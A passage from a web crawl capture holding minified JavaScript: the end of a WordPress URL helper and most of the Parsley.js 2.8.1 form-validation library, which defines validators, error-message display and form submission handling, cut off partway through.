e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}}(),(window.wp=window.wp||{}).url=r}();

--- FILE ---
content_type: text/javascript
request_url: https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1
body_size: 56715
content:
var _slice=Array.prototype.slice;var _slicedToArray=function(){function sliceIterator(arr,i){var _arr=[];var _n=true;var _d=false;var _e=undefined;try{for(var _i=arr[Symbol.iterator](),_s;!(_n=(_s=_i.next()).done);_n=true){_arr.push(_s.value);if(i&&_arr.length===i)break}}catch(err){_d=true;_e=err}finally{try{if(!_n&&_i["return"])_i["return"]()}finally{if(_d)throw _e}}return _arr}return function(arr,i){if(Array.isArray(arr)){return arr}else if(Symbol.iterator in Object(arr)){return sliceIterator(arr,i)}else{throw new TypeError("Invalid attempt to destructure non-iterable instance")}}}();var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else{return Array.from(arr)}}(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?module.exports=factory(require("jquery")):typeof define==="function"&&define.amd?define(["jquery"],factory):global.parsley=factory(global.jQuery)})(this,function($){"use strict";var globalID=1;var pastWarnings={};var Utils={attr:function attr(element,namespace,obj){var i;var attribute;var attributes;var regex=new RegExp("^"+namespace,"i");if("undefined"===typeof obj)obj={};else{for(i in obj){if(obj.hasOwnProperty(i))delete obj[i]}}if(!element)return obj;attributes=element.attributes;for(i=attributes.length;i--;){attribute=attributes[i];if(attribute&&attribute.specified&&regex.test(attribute.name)){obj[this.camelize(attribute.name.slice(namespace.length))]=this.deserializeValue(attribute.value)}}return obj},checkAttr:function checkAttr(element,namespace,_checkAttr){return element.hasAttribute(namespace+_checkAttr)},setAttr:function setAttr(element,namespace,attr,value){element.setAttribute(this.dasherize(namespace+attr),String(value))},getType:function getType(element){return element.getAttribute("type")||"text"},generateID:function generateID(){return""+globalID++},deserializeValue:function deserializeValue(value){var num;try{return value?value=="true"||(value=="false"?false:value=="null"?null:!isNaN(num=Number(value))?num:/^[\[\{]/.test(value)?JSON.parse(value):value):value}catch(e){return value}},camelize:function camelize(str){return str.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})},dasherize:function dasherize(str){return str.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function warn(){var _window$console;if(window.console&&"function"===typeof window.console.warn)(_window$console=window.console).warn.apply(_window$console,arguments)},warnOnce:function warnOnce(msg){if(!pastWarnings[msg]){pastWarnings[msg]=true;this.warn.apply(this,arguments)}},_resetWarnings:function _resetWarnings(){pastWarnings={}},trimString:function trimString(string){return string.replace(/^\s+|\s+$/g,"")},parse:{date:function date(string){var parsed=string.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!parsed)return null;var _parsed$map=parsed.map(function(x){return parseInt(x,10)});var _parsed$map2=_slicedToArray(_parsed$map,4);var _=_parsed$map2[0];var year=_parsed$map2[1];var month=_parsed$map2[2];var day=_parsed$map2[3];var date=new Date(year,month-1,day);if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day)return null;return date},string:function string(_string){return _string},integer:function integer(string){if(isNaN(string))return null;return parseInt(string,10)},number:function number(string){if(isNaN(string))throw null;return parseFloat(string)},boolean:function _boolean(string){return!/^\s*false\s*$/i.test(string)},object:function object(string){return Utils.deserializeValue(string)},regexp:function regexp(_regexp){var flags="";if(/^\/.*\/(?:[gimy]*)$/.test(_regexp)){flags=_regexp.replace(/.*\/([gimy]*)$/,"$1");_regexp=_regexp.replace(new RegExp("^/(.*?)/"+flags+"$"),"$1")}else{_regexp="^"+_regexp+"$"}return new RegExp(_regexp,flags)}},parseRequirement:function parseRequirement(requirementType,string){var converter=this.parse[requirementType||"string"];if(!converter)throw'Unknown requirement specification: "'+requirementType+'"';var converted=converter(string);if(converted===null)throw"Requirement is not a "+requirementType+': "'+string+'"';return converted},namespaceEvents:function namespaceEvents(events,namespace){events=this.trimString(events||"").split(/\s+/);if(!events[0])return"";return $.map(events,function(evt){return evt+"."+namespace}).join(" ")},difference:function difference(array,remove){var result=[];$.each(array,function(_,elem){if(remove.indexOf(elem)==-1)result.push(elem)});return result},all:function all(promises){return $.when.apply($,_toConsumableArray(promises).concat([42,42]))},objectCreate:Object.create||function(){var Object=function Object(){};return function(prototype){if(arguments.length>1){throw Error("Second argument not supported")}if(typeof prototype!="object"){throw TypeError("Argument must be an object")}Object.prototype=prototype;var result=new Object;Object.prototype=null;return result}}(),_SubmitSelector:'input[type="submit"], button:submit'};var Defaults={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:true,multiple:null,group:null,uiEnabled:true,validationThreshold:3,focus:"first",trigger:false,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function classHandler(Field){},errorsContainer:function errorsContainer(Field){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"};var Base=function Base(){this.__id__=Utils.generateID()};Base.prototype={asyncSupport:true,_pipeAccordingToValidationResult:function _pipeAccordingToValidationResult(){var _this=this;var pipe=function pipe(){var r=$.Deferred();if(true!==_this.validationResult)r.reject();return r.resolve().promise()};return[pipe,pipe]},actualizeOptions:function actualizeOptions(){Utils.attr(this.element,this.options.namespace,this.domOptions);if(this.parent&&this.parent.actualizeOptions)this.parent.actualizeOptions();return this},_resetOptions:function _resetOptions(initOptions){this.domOptions=Utils.objectCreate(this.parent.options);this.options=Utils.objectCreate(this.domOptions);for(var i in initOptions){if(initOptions.hasOwnProperty(i))this.options[i]=initOptions[i]}this.actualizeOptions()},_listeners:null,on:function on(name,fn){this._listeners=this._listeners||{};var queue=this._listeners[name]=this._listeners[name]||[];queue.push(fn);return this},subscribe:function subscribe(name,fn){$.listenTo(this,name.toLowerCase(),fn)},off:function off(name,fn){var queue=this._listeners&&this._listeners[name];if(queue){if(!fn){delete this._listeners[name]}else{for(var i=queue.length;i--;)if(queue[i]===fn)queue.splice(i,1)}}return this},unsubscribe:function unsubscribe(name,fn){$.unsubscribeTo(this,name.toLowerCase())},trigger:function trigger(name,target,extraArg){target=target||this;var queue=this._listeners&&this._listeners[name];var result;var parentResult;if(queue){for(var i=queue.length;i--;){result=queue[i].call(target,target,extraArg);if(result===false)return result}}if(this.parent){return this.parent.trigger(name,target,extraArg)}return true},asyncIsValid:function asyncIsValid(group,force){Utils.warnOnce("asyncIsValid is deprecated; please use whenValid instead");return this.whenValid({group:group,force:force})},_findRelated:function _findRelated(){return this.options.multiple?$(this.parent.element.querySelectorAll("["+this.options.namespace+'multiple="'+this.options.multiple+'"]')):this.$element}};var convertArrayRequirement=function convertArrayRequirement(string,length){var m=string.match(/^\s*\[(.*)\]\s*$/);if(!m)throw'Requirement is not an array: "'+string+'"';var values=m[1].split(",").map(Utils.trimString);if(values.length!==length)throw"Requirement has "+values.length+" values when "+length+" are needed";return values};var convertExtraOptionRequirement=function convertExtraOptionRequirement(requirementSpec,string,extraOptionReader){var main=null;var extra={};for(var key in requirementSpec){if(key){var value=extraOptionReader(key);if("string"===typeof value)value=Utils.parseRequirement(requirementSpec[key],value);extra[key]=value}else{main=Utils.parseRequirement(requirementSpec[key],string)}}return[main,extra]};var Validator=function Validator(spec){$.extend(true,this,spec)};Validator.prototype={validate:function validate(value,requirementFirstArg){if(this.fn){if(arguments.length>3)requirementFirstArg=[].slice.call(arguments,1,-1);return this.fn(value,requirementFirstArg)}if(Array.isArray(value)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}else{var instance=arguments[arguments.length-1];if(this.validateDate&&instance._isDateInput()){arguments[0]=Utils.parse.date(arguments[0]);if(arguments[0]===null)return false;return this.validateDate.apply(this,arguments)}if(this.validateNumber){if(isNaN(value))return false;arguments[0]=parseFloat(arguments[0]);return this.validateNumber.apply(this,arguments)}if(this.validateString){return this.validateString.apply(this,arguments)}throw"Validator `"+this.name+"` only handles multiple values"}},parseRequirements:function parseRequirements(requirements,extraOptionReader){if("string"!==typeof requirements){return Array.isArray(requirements)?requirements:[requirements]}var type=this.requirementType;if(Array.isArray(type)){var values=convertArrayRequirement(requirements,type.length);for(var i=0;i<values.length;i++)values[i]=Utils.parseRequirement(type[i],values[i]);return values}else if($.isPlainObject(type)){return convertExtraOptionRequirement(type,requirements,extraOptionReader)}else{return[Utils.parseRequirement(type,requirements)]}},requirementType:"string",priority:2};var ValidatorRegistry=function ValidatorRegistry(validators,catalog){this.__class__="ValidatorRegistry";this.locale="en";this.init(validators||{},catalog||{})};var typeTesters={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function test(value){return Utils.parse.date(value)!==null}},url:new RegExp("^"+"(?:(?:https?|ftp)://)?"+"(?:\\S+(?::\\S*)?@)?"+"(?:"+"(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])"+"(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}"+"(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))"+"|"+"(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)"+"(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*"+"(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,}))"+")"+"(?::\\d{2,5})?"+"(?:/\\S*)?"+"$")};typeTesters.range=typeTesters.number;var decimalPlaces=function decimalPlaces(num){var match=(""+num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);if(!match){return 0}return Math.max(0,(match[1]?match[1].length:0)-(match[2]?+match[2]:0))};var ValidatorRegistry__parseArguments=function ValidatorRegistry__parseArguments(type,args){return args.map(Utils.parse[type])};var ValidatorRegistry__operatorToValidator=function ValidatorRegistry__operatorToValidator(type,operator){return function(value){for(var _len=arguments.length,requirementsAndInput=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){requirementsAndInput[_key-1]=arguments[_key]}requirementsAndInput.pop();return operator.apply(undefined,[value].concat(_toConsumableArray(ValidatorRegistry__parseArguments(type,requirementsAndInput))))}};var ValidatorRegistry__comparisonOperator=function ValidatorRegistry__comparisonOperator(operator){return{validateDate:ValidatorRegistry__operatorToValidator("date",operator),validateNumber:ValidatorRegistry__operatorToValidator("number",operator),requirementType:operator.length<=2?"string":["string","string"],priority:30}};ValidatorRegistry.prototype={init:function init(validators,catalog){this.catalog=catalog;this.validators=_extends({},this.validators);for(var name in validators)this.addValidator(name,validators[name].fn,validators[name].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function setLocale(locale){if("undefined"===typeof this.catalog[locale])throw new Error(locale+" is not available in the catalog");this.locale=locale;return this},addCatalog:function addCatalog(locale,messages,set){if("object"===typeof messages)this.catalog[locale]=messages;if(true===set)return this.setLocale(locale);return this},addMessage:function addMessage(locale,name,message){if("undefined"===typeof this.catalog[locale])this.catalog[locale]={};this.catalog[locale][name]=message;return this},addMessages:function addMessages(locale,nameMessageObject){for(var name in nameMessageObject)this.addMessage(locale,name,nameMessageObject[name]);return this},addValidator:function addValidator(name,arg1,arg2){if(this.validators[name])Utils.warn('Validator "'+name+'" is already defined.');else if(Defaults.hasOwnProperty(name)){Utils.warn('"'+name+'" is a restricted keyword and is not a valid validator name.');return}return this._setValidator.apply(this,arguments)},hasValidator:function hasValidator(name){return!!this.validators[name]},updateValidator:function updateValidator(name,arg1,arg2){if(!this.validators[name]){Utils.warn('Validator "'+name+'" is not already defined.');return this.addValidator.apply(this,arguments)}return this._setValidator.apply(this,arguments)},removeValidator:function removeValidator(name){if(!this.validators[name])Utils.warn('Validator "'+name+'" is not defined.');delete this.validators[name];return this},_setValidator:function _setValidator(name,validator,priority){if("object"!==typeof validator){validator={fn:validator,priority:priority}}if(!validator.validate){validator=new Validator(validator)}this.validators[name]=validator;for(var locale in validator.messages||{})this.addMessage(locale,name,validator.messages[locale]);return this},getErrorMessage:function getErrorMessage(constraint){var message;if("type"===constraint.name){var typeMessages=this.catalog[this.locale][constraint.name]||{};message=typeMessages[constraint.requirements]}else message=this.formatMessage(this.catalog[this.locale][constraint.name],constraint.requirements);return message||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function formatMessage(string,parameters){if("object"===typeof parameters){for(var i in parameters)string=this.formatMessage(string,parameters[i]);return string}return"string"===typeof string?string.replace(/%s/i,parameters):""},validators:{notblank:{validateString:function validateString(value){return/\S/.test(value)},priority:2},required:{validateMultiple:function validateMultiple(values){return values.length>0},validateString:function validateString(value){return/\S/.test(value)},priority:512},type:{validateString:function validateString(value,type){var _ref=arguments.length<=2||arguments[2]===undefined?{}:arguments[2];var _ref$step=_ref.step;var step=_ref$step===undefined?"any":_ref$step;var _ref$base=_ref.base;var base=_ref$base===undefined?0:_ref$base;var tester=typeTesters[type];if(!tester){throw new Error("validator type `"+type+"` is not supported")}if(!tester.test(value))return false;if("number"===type){if(!/^any$/i.test(step||"")){var nb=Number(value);var decimals=Math.max(decimalPlaces(step),decimalPlaces(base));if(decimalPlaces(nb)>decimals)return false;var toInt=function toInt(f){return Math.round(f*Math.pow(10,decimals))};if((toInt(nb)-toInt(base))%toInt(step)!=0)return false}}return true},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function validateString(value,regexp){return regexp.test(value)},requirementType:"regexp",priority:64},minlength:{validateString:function validateString(value,requirement){return value.length>=requirement},requirementType:"integer",priority:30},maxlength:{validateString:function validateString(value,requirement){return value.length<=requirement},requirementType:"integer",priority:30},length:{validateString:function validateString(value,min,max){return value.length>=min&&value.length<=max},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function validateMultiple(values,requirement){return values.length>=requirement},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function validateMultiple(values,requirement){return values.length<=requirement},requirementType:"integer",priority:30},check:{validateMultiple:function validateMultiple(values,min,max){return values.length>=min&&values.length<=max},requirementType:["integer","integer"],priority:30},min:ValidatorRegistry__comparisonOperator(function(value,requirement){return value>=requirement}),max:ValidatorRegistry__comparisonOperator(function(value,requirement){return value<=requirement}),range:ValidatorRegistry__comparisonOperator(function(value,min,max){return value>=min&&value<=max}),equalto:{validateString:function validateString(value,refOrValue){var $reference=$(refOrValue);if($reference.length)return value===$reference.val();else return value===refOrValue},priority:256}}};var UI={};var diffResults=function diffResults(newResult,oldResult,deep){var added=[];var kept=[];for(var i=0;i<newResult.length;i++){var found=false;for(var j=0;j<oldResult.length;j++)if(newResult[i].assert.name===oldResult[j].assert.name){found=true;break}if(found)kept.push(newResult[i]);else added.push(newResult[i])}return{kept:kept,added:added,removed:!deep?diffResults(oldResult,newResult,true).added:[]}};UI.Form={_actualizeTriggers:function _actualizeTriggers(){var _this2=this;this.$element.on("submit.Parsley",function(evt){_this2.onSubmitValidate(evt)});this.$element.on("click.Parsley",Utils._SubmitSelector,function(evt){_this2.onSubmitButton(evt)});if(false===this.options.uiEnabled)return;this.element.setAttribute("novalidate","")},focus:function focus(){this._focusedField=null;if(true===this.validationResult||"none"===this.options.focus)return null;for(var i=0;i<this.fields.length;i++){var field=this.fields[i];if(true!==field.validationResult&&field.validationResult.length>0&&"undefined"===typeof field.options.noFocus){this._focusedField=field.$element;if("first"===this.options.focus)break}}if(null===this._focusedField)return null;return this._focusedField.focus()},_destroyUI:function _destroyUI(){this.$element.off(".Parsley")}};UI.Field={_reflowUI:function _reflowUI(){this._buildUI();if(!this._ui)return;var diff=diffResults(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult;this._manageStatusClass();this._manageErrorsMessages(diff);this._actualizeTriggers();if((diff.kept.length||diff.added.length)&&!this._failedOnce){this._failedOnce=true;this._actualizeTriggers()}},getErrorsMessages:function getErrorsMessages(){if(true===this.validationResult)return[];var messages=[];for(var i=0;i<this.validationResult.length;i++)messages.push(this.validationResult[i].errorMessage||this._getErrorMessage(this.validationResult[i].assert));return messages},addError:function addError(name){var _ref2=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var message=_ref2.message;var assert=_ref2.assert;var _ref2$updateClass=_ref2.updateClass;var updateClass=_ref2$updateClass===undefined?true:_ref2$updateClass;this._buildUI();this._addError(name,{message:message,assert:assert});if(updateClass)this._errorClass()},updateError:function updateError(name){var _ref3=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var message=_ref3.message;var assert=_ref3.assert;var _ref3$updateClass=_ref3.updateClass;var updateClass=_ref3$updateClass===undefined?true:_ref3$updateClass;this._buildUI();this._updateError(name,{message:message,assert:assert});if(updateClass)this._errorClass()},removeError:function removeError(name){var _ref4=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var _ref4$updateClass=_ref4.updateClass;var updateClass=_ref4$updateClass===undefined?true:_ref4$updateClass;this._buildUI();this._removeError(name);if(updateClass)this._manageStatusClass()},_manageStatusClass:function _manageStatusClass(){if(this.hasConstraints()&&this.needsValidation()&&true===this.validationResult)this._successClass();else if(this.validationResult.length>0)this._errorClass();else this._resetClass()},_manageErrorsMessages:function _manageErrorsMessages(diff){if("undefined"!==typeof this.options.errorsMessagesDisabled)return;if("undefined"!==typeof this.options.errorMessage){if(diff.added.length||diff.kept.length){this._insertErrorWrapper();if(0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length)this._ui.$errorsWrapper.append($(this.options.errorTemplate).addClass("parsley-custom-error-message"));return this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)}return this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove()}for(var i=0;i<diff.removed.length;i++)this._removeError(diff.removed[i].assert.name);for(i=0;i<diff.added.length;i++)this._addError(diff.added[i].assert.name,{message:diff.added[i].errorMessage,assert:diff.added[i].assert});for(i=0;i<diff.kept.length;i++)this._updateError(diff.kept[i].assert.name,{message:diff.kept[i].errorMessage,assert:diff.kept[i].assert})},_addError:function _addError(name,_ref5){var message=_ref5.message;var assert=_ref5.assert;this._insertErrorWrapper();this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId);this._ui.$errorsWrapper.addClass("filled").append($(this.options.errorTemplate).addClass("parsley-"+name).html(message||this._getErrorMessage(assert)))},_updateError:function _updateError(name,_ref6){var message=_ref6.message;var assert=_ref6.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+name).html(message||this._getErrorMessage(assert))},_removeError:function _removeError(name){this._ui.$errorClassHandler.removeAttr("aria-describedby");this._ui.$errorsWrapper.removeClass("filled").find(".parsley-"+name).remove()},_getErrorMessage:function _getErrorMessage(constraint){var customConstraintErrorMessage=constraint.name+"Message";if("undefined"!==typeof this.options[customConstraintErrorMessage])return window.Parsley.formatMessage(this.options[customConstraintErrorMessage],constraint.requirements);return window.Parsley.getErrorMessage(constraint)},_buildUI:function _buildUI(){if(this._ui||false===this.options.uiEnabled)return;var _ui={};this.element.setAttribute(this.options.namespace+"id",this.__id__);_ui.$errorClassHandler=this._manageClassHandler();_ui.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__);_ui.$errorsWrapper=$(this.options.errorsWrapper).attr("id",_ui.errorsWrapperId);_ui.lastValidationResult=[];_ui.validationInformationVisible=false;this._ui=_ui},_manageClassHandler:function _manageClassHandler(){if("string"===typeof this.options.classHandler&&$(this.options.classHandler).length)return $(this.options.classHandler);var $handlerFunction=this.options.classHandler;if("string"===typeof this.options.classHandler&&"function"===typeof window[this.options.classHandler])$handlerFunction=window[this.options.classHandler];if("function"===typeof $handlerFunction){var $handler=$handlerFunction.call(this,this);if("undefined"!==typeof $handler&&$handler.length)return $handler}else if("object"===typeof $handlerFunction&&$handlerFunction instanceof jQuery&&$handlerFunction.length){return $handlerFunction}else if($handlerFunction){Utils.warn("The class handler `"+$handlerFunction+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function _inputHolder(){if(!this.options.multiple||this.element.nodeName==="SELECT")return this.$element;return this.$element.parent()},_insertErrorWrapper:function _insertErrorWrapper(){var $errorsContainer=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"===typeof $errorsContainer){if($($errorsContainer).length)return $($errorsContainer).append(this._ui.$errorsWrapper);else if("function"===typeof window[$errorsContainer])$errorsContainer=window[$errorsContainer];else Utils.warn("The errors container `"+$errorsContainer+"` does not exist in DOM nor as a global JS function")}if("function"===typeof $errorsContainer)$errorsContainer=$errorsContainer.call(this,this);if("object"===typeof $errorsContainer&&$errorsContainer.length)return $errorsContainer.append(this._ui.$errorsWrapper);return this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function _actualizeTriggers(){var _this3=this;var $toBind=this._findRelated();var trigger;$toBind.off(".Parsley");if(this._failedOnce)$toBind.on(Utils.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){_this3._validateIfNeeded()});else if(trigger=Utils.namespaceEvents(this.options.trigger,"Parsley")){$toBind.on(trigger,function(event){_this3._validateIfNeeded(event)})}},_validateIfNeeded:function _validateIfNeeded(event){var _this4=this;if(event&&/key|input/.test(event.type))if(!(this._ui&&this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold)return;if(this.options.debounce){window.clearTimeout(this._debounced);this._debounced=window.setTimeout(function(){return _this4.validate()},this.options.debounce)}else this.validate()},_resetUI:function _resetUI(){this._failedOnce=false;this._actualizeTriggers();if("undefined"===typeof this._ui)return;this._ui.$errorsWrapper.removeClass("filled").children().remove();this._resetClass();this._ui.lastValidationResult=[];this._ui.validationInformationVisible=false},_destroyUI:function _destroyUI(){this._resetUI();if("undefined"!==typeof this._ui)this._ui.$errorsWrapper.remove();delete this._ui},_successClass:function _successClass(){this._ui.validationInformationVisible=true;this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function _errorClass(){this._ui.validationInformationVisible=true;this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function _resetClass(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var Form=function Form(element,domOptions,options){this.__class__="Form";this.element=element;this.$element=$(element);this.domOptions=domOptions;this.options=options;this.parent=window.Parsley;this.fields=[];this.validationResult=null};var Form__statusMapping={pending:null,resolved:true,rejected:false};Form.prototype={onSubmitValidate:function onSubmitValidate(event){var _this5=this;if(true===event.parsley)return;var submitSource=this._submitSource||this.$element.find(Utils._SubmitSelector)[0];this._submitSource=null;this.$element.find(".parsley-synthetic-submit-button").prop("disabled",true);if(submitSource&&null!==submitSource.getAttribute("formnovalidate"))return;window.Parsley._remoteCache={};var promise=this.whenValidate({event:event});if("resolved"===promise.state()&&false!==this._trigger("submit")){}else{event.stopImmediatePropagation();event.preventDefault();if("pending"===promise.state())promise.done(function(){_this5._submit(submitSource)})}},onSubmitButton:function onSubmitButton(event){this._submitSource=event.currentTarget},_submit:function _submit(submitSource){if(false===this._trigger("submit"))return;if(submitSource){var $synthetic=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",false);if(0===$synthetic.length)$synthetic=$('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element);$synthetic.attr({name:submitSource.getAttribute("name"),value:submitSource.getAttribute("value")})}this.$element.trigger(_extends($.Event("submit"),{parsley:true}))},validate:function validate(options){if(arguments.length>=1&&!$.isPlainObject(options)){Utils.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var _arguments=_slice.call(arguments);var group=_arguments[0];var force=_arguments[1];var event=_arguments[2];options={group:group,force:force,event:event}}return Form__statusMapping[this.whenValidate(options).state()]},whenValidate:function whenValidate(){var _Utils$all$done$fail$always,_this6=this;var _ref7=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var group=_ref7.group;var force=_ref7.force;var event=_ref7.event;this.submitEvent=event;if(event){this.submitEvent=_extends({},event,{preventDefault:function preventDefault(){Utils.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`");_this6.validationResult=false}})}this.validationResult=true;this._trigger("validate");this._refreshFields();var promises=this._withoutReactualizingFormOptions(function(){return $.map(_this6.fields,function(field){return field.whenValidate({force:force,group:group})})});return(_Utils$all$done$fail$always=Utils.all(promises).done(function(){_this6._trigger("success")}).fail(function(){_this6.validationResult=false;_this6.focus();_this6._trigger("error")}).always(function(){_this6._trigger("validated")})).pipe.apply(_Utils$all$done$fail$always,_toConsumableArray(this._pipeAccordingToValidationResult()))},isValid:function isValid(options){if(arguments.length>=1&&!$.isPlainObject(options)){Utils.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var _arguments2=_slice.call(arguments);var group=_arguments2[0];var force=_arguments2[1];options={group:group,force:force}}return Form__statusMapping[this.whenValid(options).state()]},whenValid:function whenValid(){var _this7=this;var _ref8=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var group=_ref8.group;var force=_ref8.force;this._refreshFields();var promises=this._withoutReactualizingFormOptions(function(){return $.map(_this7.fields,function(field){return field.whenValid({group:group,force:force})})});return Utils.all(promises)},refresh:function refresh(){this._refreshFields();return this},reset:function reset(){for(var i=0;i<this.fields.length;i++)this.fields[i].reset();this._trigger("reset")},destroy:function destroy(){this._destroyUI();for(var i=0;i<this.fields.length;i++)this.fields[i].destroy();this.$element.removeData("Parsley");this._trigger("destroy")},_refreshFields:function _refreshFields(){return this.actualizeOptions()._bindFields()},_bindFields:function _bindFields(){var _this8=this;var oldFields=this.fields;this.fields=[];this.fieldsMappedById={};this._withoutReactualizingFormOptions(function(){_this8.$element.find(_this8.options.inputs).not(_this8.options.excluded).each(function(_,element){var fieldInstance=new window.Parsley.Factory(element,{},_this8);if(("Field"===fieldInstance.__class__||"FieldMultiple"===fieldInstance.__class__)&&true!==fieldInstance.options.excluded){var uniqueId=fieldInstance.__class__+"-"+fieldInstance.__id__;if("undefined"===typeof _this8.fieldsMappedById[uniqueId]){_this8.fieldsMappedById[uniqueId]=fieldInstance;_this8.fields.push(fieldInstance)}}});$.each(Utils.difference(oldFields,_this8.fields),function(_,field){field.reset()})});return this},_withoutReactualizingFormOptions:function _withoutReactualizingFormOptions(fn){var oldActualizeOptions=this.actualizeOptions;this.actualizeOptions=function(){return this};var result=fn();this.actualizeOptions=oldActualizeOptions;return result},_trigger:function _trigger(eventName){return this.trigger("form:"+eventName)}};var Constraint=function Constraint(parsleyField,name,requirements,priority,isDomConstraint){var validatorSpec=window.Parsley._validatorRegistry.validators[name];var validator=new Validator(validatorSpec);priority=priority||parsleyField.options[name+"Priority"]||validator.priority;isDomConstraint=true===isDomConstraint;_extends(this,{validator:validator,name:name,requirements:requirements,priority:priority,isDomConstraint:isDomConstraint});this._parseRequirements(parsleyField.options)};var capitalize=function capitalize(str){var cap=str[0].toUpperCase();return cap+str.slice(1)};Constraint.prototype={validate:function validate(value,instance){var _validator;return(_validator=this.validator).validate.apply(_validator,[value].concat(_toConsumableArray(this.requirementList),[instance]))},_parseRequirements:function _parseRequirements(options){var _this9=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(key){return options[_this9.name+capitalize(key)]})}};var Field=function Field(field,domOptions,options,parsleyFormInstance){this.__class__="Field";this.element=field;this.$element=$(field);if("undefined"!==typeof 